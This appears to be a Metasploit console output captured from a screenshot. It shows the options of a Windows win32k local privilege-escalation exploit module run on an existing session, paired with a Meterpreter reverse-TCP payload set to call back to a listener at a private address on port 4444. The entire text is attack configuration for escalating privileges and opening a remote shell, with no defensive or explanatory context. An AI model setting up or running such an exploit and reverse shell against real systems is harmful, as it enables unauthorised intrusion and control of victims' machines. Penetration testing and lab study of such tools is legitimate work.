 msf5 exploit(windows/local/ms18_8120_win32k_privesc) > show options
Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 10 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.237.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic